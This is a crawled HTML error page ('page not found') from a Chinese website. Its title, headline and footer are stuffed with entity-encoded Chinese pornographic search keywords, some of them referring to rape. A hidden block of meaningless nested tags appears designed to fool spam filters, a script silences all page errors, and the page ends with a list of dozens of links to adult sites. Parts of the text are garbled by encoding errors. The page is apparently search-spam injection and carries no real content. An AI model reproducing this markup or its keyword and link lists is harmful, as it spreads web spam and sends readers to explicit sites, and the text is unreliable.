

--- FILE ---
content_type: text/html
request_url: http://www.gp3000.cn/Htmls/news/201907/21.html
body_size: 128943
content:
�?!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width" />
    <title>&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#30475;&#29255;&#95;&#20037;&#20037;&#36229;&#32423;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#22269;&#20135;&#32654;&#22899;&#19968;&#21306;&#31934;&#21697;&#95;&#20154;&#22971;&#24433;&#38498;&#20154;&#22971;&#32593;&#31449;&#95;&#49;&#55;&#46;&#51;&#20851;&#20110;&#120;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#27431;&#32654;&#25104;&#20154;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22825;&#22530;&#97;&#118;&#95;&#20122;&#27954;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#30007;&#22899;&#49;&#56;&#31105;&#21866;&#21866;&#26080;&#36974;&#25377;&#95;&#23159;&#23159;&#23567;&#35828;&#32593;&#95;&#30007;&#22899;&#20154;&#54;&#57;&#21866;&#21866;&#20813;&#36153;&#32593;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#26080;&#36974;&#25318;&#95;&#27611;&#33592;&#33592;&#30340;&#20013;&#22269;&#22931;&#22899;&#95;&#26085;&#38889;&#114;&#32423;&#35270;&#39057;&#22312;&#32447;&#95;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#95;&#20122;&#27954;&#24841;&#25293;&#22269;&#20135;&#33258;&#20013;&#25991;&#13;&#44;&#33394;&#22108;&#22108;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#22812;&#33394;&#25769;&#20154;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#95;&#39640;&#28526;&#21448;&#29245;&#21448;&#26080;&#36974;&#25377;&#21448;&#20813;&#36153;&#95;&#40644;&#29255;&#22269;&#20135;&#31934;&#21697;&#95;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#26085;&#38889;&#49;&#55;&#99;&#95;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#35270;&#39057;&#20840;&#37096;&#23381;&#22919;&#27611;&#29255;&#95;&#22919;&#27442;&#27426;&#20844;&#29245;&#20013;&#25991;&#23383;&#24149;&#30005;&#24433;&#95;&#22235;&#34382;&#26080;&#30721;&#31934;&#21697;&#95;&#21320;&#22812;&#29255;&#26080;&#30721;&#21306;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#24615;&#22270;&#20116;&#26376;&#22825;&#95;&#20122;&#27954;&#21516;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#27954;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#20154;&#25104;&#20154;&#26080;&#30721;&#32593;&#87;&#87;&#87;&#22269;&#20135;&#95;&#27431;&#32654;&#25163;&#26426;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21150;&#20844;&#23460;&#24378;&#22903;&#28418;&#20142;&#23569;&#22919;&#35270;&#39057;&#95;&#27431;&#32654;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#35270;&#39057;&#26085;&#26412;&#95;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#95;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#22931;&#22899;&#24433;&#38498;&#95;&#65;&#29255;&#21320;&#22812;&#20813;&#36153;&#30475;&#95;&#29245;&#27515;&#20320;&#27431;&#32654;&#22823;&#30333;&#23617;&#32929;&#22312;&#32447;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#57;&#57;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#21478;&#31867;&#120;&#120;&#120;&#120;&#95;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#13;</title>
    <style>
        html {height: 100%;width: 100%;}
        body{
            background:#92daf3 url(/Content/img/warning_bg.jpg) no-repeat center top;
            -moz-background-size:cover;
            -webkit-background-size:cover;
            background-size:cover;
        }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.gp3000.cn/">&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#22269;&#20135;&#19981;&#21345;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#27431;&#32654;&#26085;&#38889;&#19997;&#34972;&#22312;&#32447;&#95;&#57;&#49;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20808;&#38155;&#24433;&#38899;&#22269;&#20135;&#19968;&#21306;&#95;&#26085;&#38889;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#115;&#105;&#104;&#117;&#27704;&#20037;&#22312;&#32447;&#25773;&#25918;&#22320;&#22336;&#95;&#22269;&#20135;&#20262;&#65;&#8548;&#95;&#32769;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#38889;&#22269;&#19977;&#32423;&#29255;&#35270;&#39057;&#32593;&#31449;&#95;&#27745;&#27745;&#20813;&#36153;&#22312;&#32447;&#95;&#25163;&#26426;&#22312;&#32447;&#30475;&#29255;&#25104;&#20154;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="20jx4" class="pl_css_ganrao" style="display: none;"><menuitem id="20jx4"><address id="20jx4"><thead id="20jx4"></thead></address></menuitem><var id="20jx4"><pre id="20jx4"><table id="20jx4"><small id="20jx4"></small></table></pre></var><dd id="20jx4"><s id="20jx4"><table id="20jx4"><small id="20jx4"></small></table></s></dd><tfoot id="20jx4"></tfoot><pre id="20jx4"></pre><acronym id="20jx4"></acronym><nobr id="20jx4"><object id="20jx4"></object></nobr><noframes id="20jx4"></noframes><dl id="20jx4"><noframes id="20jx4"><source id="20jx4"><optgroup id="20jx4"></optgroup></source></noframes></dl><pre id="20jx4"></pre><strike id="20jx4"></strike><div id="20jx4"><video id="20jx4"></video></div><div id="20jx4"><source id="20jx4"></source></div><abbr id="20jx4"><video id="20jx4"></video></abbr><bdo id="20jx4"><optgroup id="20jx4"></optgroup></bdo><font id="20jx4"></font><input id="20jx4"><blockquote id="20jx4"></blockquote></input><option id="20jx4"><dfn id="20jx4"><big id="20jx4"><legend id="20jx4"></legend></big></dfn></option><button id="20jx4"><optgroup id="20jx4"></optgroup></button><legend id="20jx4"><center id="20jx4"></center></legend><pre id="20jx4"><s id="20jx4"></s></pre><u id="20jx4"></u><strong id="20jx4"><track id="20jx4"><mark id="20jx4"></mark></track></strong><u id="20jx4"><option id="20jx4"><menu id="20jx4"></menu></option></u><dfn id="20jx4"><center id="20jx4"></center></dfn><menu id="20jx4"><em id="20jx4"></em></menu><form id="20jx4"></form><pre id="20jx4"></pre><ruby id="20jx4"><progress id="20jx4"><bdo id="20jx4"><optgroup id="20jx4"></optgroup></bdo></progress></ruby><button id="20jx4"><tr id="20jx4"></tr></button><noscript id="20jx4"></noscript><strong id="20jx4"><pre id="20jx4"></pre></strong><option id="20jx4"></option><style id="20jx4"></style><listing id="20jx4"></listing><tfoot id="20jx4"><listing id="20jx4"><ruby id="20jx4"><th id="20jx4"></th></ruby></listing></tfoot><tbody id="20jx4"></tbody><tt id="20jx4"></tt><p id="20jx4"><optgroup id="20jx4"></optgroup></p><i id="20jx4"><nav id="20jx4"><option id="20jx4"><pre id="20jx4"></pre></option></nav></i><em id="20jx4"></em><center id="20jx4"><meter id="20jx4"><nobr id="20jx4"></nobr></meter></center><em id="20jx4"></em><input id="20jx4"></input><code id="20jx4"></code><table id="20jx4"></table><th id="20jx4"><source id="20jx4"></source></th><strike id="20jx4"><tr id="20jx4"><fieldset id="20jx4"></fieldset></tr></strike><small id="20jx4"></small><bdo id="20jx4"></bdo><fieldset id="20jx4"></fieldset><xmp id="20jx4"><ruby id="20jx4"></ruby></xmp><style id="20jx4"><del id="20jx4"><center id="20jx4"><object id="20jx4"></object></center></del></style><tbody id="20jx4"></tbody><del id="20jx4"></del><delect id="20jx4"><td id="20jx4"></td></delect><abbr id="20jx4"></abbr><ruby id="20jx4"></ruby><legend id="20jx4"></legend><mark id="20jx4"><dl id="20jx4"></dl></mark><strong id="20jx4"></strong><cite id="20jx4"></cite><menuitem id="20jx4"></menuitem><span id="20jx4"></span><strong id="20jx4"></strong><pre id="20jx4"></pre><option id="20jx4"><output id="20jx4"></output></option><p id="20jx4"><input id="20jx4"><strike id="20jx4"></strike></input></p><cite id="20jx4"><acronym id="20jx4"><fieldset id="20jx4"><tbody id="20jx4"></tbody></fieldset></acronym></cite><font id="20jx4"></font><input id="20jx4"></input><li id="20jx4"></li><pre id="20jx4"><strike id="20jx4"></strike></pre><button id="20jx4"></button><blockquote id="20jx4"><form id="20jx4"></form></blockquote><strong id="20jx4"><li id="20jx4"><delect id="20jx4"><td id="20jx4"></td></delect></li></strong><center id="20jx4"><acronym id="20jx4"><abbr id="20jx4"></abbr></acronym></center><i id="20jx4"></i><acronym id="20jx4"></acronym><dfn id="20jx4"></dfn><option id="20jx4"><form id="20jx4"><big id="20jx4"></big></form></option><pre id="20jx4"><noframes id="20jx4"><object id="20jx4"><blockquote id="20jx4"></blockquote></object></noframes></pre><ruby id="20jx4"><progress id="20jx4"></progress></ruby><sup id="20jx4"></sup><strike id="20jx4"></strike><noscript id="20jx4"><div id="20jx4"></div></noscript><nav id="20jx4"><nobr id="20jx4"><output id="20jx4"></output></nobr></nav><label id="20jx4"></label><mark id="20jx4"></mark><thead id="20jx4"><acronym id="20jx4"></acronym></thead><blockquote id="20jx4"><form id="20jx4"><nav id="20jx4"><option id="20jx4"></option></nav></form></blockquote><kbd id="20jx4"><legend id="20jx4"></legend></kbd><tbody id="20jx4"><ul id="20jx4"></ul></tbody><center id="20jx4"><pre id="20jx4"></pre></center><track id="20jx4"></track><ins id="20jx4"><th id="20jx4"></th></ins><kbd id="20jx4"><th id="20jx4"><dl id="20jx4"></dl></th></kbd><style id="20jx4"><del id="20jx4"><strike id="20jx4"></strike></del></style><fieldset id="20jx4"><tbody id="20jx4"></tbody></fieldset><xmp id="20jx4"><rt id="20jx4"></rt></xmp><address id="20jx4"></address><label id="20jx4"><delect id="20jx4"></delect></label><dl id="20jx4"><noframes id="20jx4"></noframes></dl><font id="20jx4"></font><li id="20jx4"><th id="20jx4"></th></li><center id="20jx4"></center><dfn id="20jx4"></dfn><s id="20jx4"></s><em id="20jx4"></em><font id="20jx4"><pre id="20jx4"><dl id="20jx4"></dl></pre></font><nobr id="20jx4"></nobr><menu id="20jx4"></menu><abbr id="20jx4"></abbr><object id="20jx4"></object><code id="20jx4"></code><dfn id="20jx4"></dfn><label id="20jx4"></label><style id="20jx4"></style><strong id="20jx4"><small id="20jx4"><kbd id="20jx4"></kbd></small></strong><ol id="20jx4"><p id="20jx4"><li id="20jx4"></li></p></ol><bdo id="20jx4"><ins id="20jx4"><div id="20jx4"><bdo id="20jx4"></bdo></div></ins></bdo><acronym id="20jx4"><tfoot id="20jx4"></tfoot></acronym><fieldset id="20jx4"><tbody id="20jx4"></tbody></fieldset><big id="20jx4"><address id="20jx4"><strong id="20jx4"><listing id="20jx4"></listing></strong></address></big><code id="20jx4"><strong id="20jx4"></strong></code><dfn id="20jx4"></dfn><em id="20jx4"></em><button id="20jx4"><object id="20jx4"><var id="20jx4"><thead id="20jx4"></thead></var></object></button><option id="20jx4"></option><samp id="20jx4"></samp><form id="20jx4"></form><wbr id="20jx4"></wbr><sup id="20jx4"><code id="20jx4"><strong id="20jx4"><samp id="20jx4"></samp></strong></code></sup><label id="20jx4"></label><s id="20jx4"></s><pre id="20jx4"><form id="20jx4"><em id="20jx4"><span id="20jx4"></span></em></form></pre><listing id="20jx4"></listing><p id="20jx4"></p><center id="20jx4"></center><acronym id="20jx4"></acronym><b id="20jx4"></b><thead id="20jx4"></thead><input id="20jx4"><dfn id="20jx4"><pre id="20jx4"></pre></dfn></input><i id="20jx4"><optgroup id="20jx4"><blockquote id="20jx4"><i id="20jx4"></i></blockquote></optgroup></i><noscript id="20jx4"><dfn id="20jx4"></dfn></noscript><source id="20jx4"><u id="20jx4"><option id="20jx4"><output id="20jx4"></output></option></u></source><meter id="20jx4"><center id="20jx4"><noscript id="20jx4"><dfn id="20jx4"></dfn></noscript></center></meter><i id="20jx4"><optgroup id="20jx4"><tt id="20jx4"><form id="20jx4"></form></tt></optgroup></i><dfn id="20jx4"><rp id="20jx4"></rp></dfn><wbr id="20jx4"></wbr></div>
    <div style="text-align:center;margin-top:100px;">
        <p>
            <h2>���览��面不存在！</h2>
        </p>
        <p>
            <a href="javascript:history.go(-1);">�q�回上一��?/a>
        </p>
    </div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.gp3000.cn/" title="&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#22269;&#20135;&#19981;&#21345;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#27431;&#32654;&#26085;&#38889;&#19997;&#34972;&#22312;&#32447;&#95;&#57;&#49;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20808;&#38155;&#24433;&#38899;&#22269;&#20135;&#19968;&#21306;&#95;&#26085;&#38889;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#115;&#105;&#104;&#117;&#27704;&#20037;&#22312;&#32447;&#25773;&#25918;&#22320;&#22336;&#95;&#22269;&#20135;&#20262;&#65;&#8548;&#95;&#32769;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#38889;&#22269;&#19977;&#32423;&#29255;&#35270;&#39057;&#32593;&#31449;&#95;&#27745;&#27745;&#20813;&#36153;&#22312;&#32447;&#95;&#25163;&#26426;&#22312;&#32447;&#30475;&#29255;&#25104;&#20154;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#22269;&#20135;&#19981;&#21345;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#27431;&#32654;&#26085;&#38889;&#19997;&#34972;&#22312;&#32447;&#95;&#57;&#49;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20808;&#38155;&#24433;&#38899;&#22269;&#20135;&#19968;&#21306;&#95;&#26085;&#38889;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#115;&#105;&#104;&#117;&#27704;&#20037;&#22312;&#32447;&#25773;&#25918;&#22320;&#22336;&#95;&#22269;&#20135;&#20262;&#65;&#8548;&#95;&#32769;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#38889;&#22269;&#19977;&#32423;&#29255;&#35270;&#39057;&#32593;&#31449;&#95;&#27745;&#27745;&#20813;&#36153;&#22312;&#32447;&#95;&#25163;&#26426;&#22312;&#32447;&#30475;&#29255;&#25104;&#20154;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://zcyc88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lngutian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://eyunf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lei8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://philia.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qilukaihu.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://n4yvjlj.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://liruo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://suplan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://navlink.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmur.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://51todo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziria.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkc28.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://insass.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efnl.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://han-shan.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://jica.org.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://176ll.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://huole.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wscscc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://yihuale.com.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
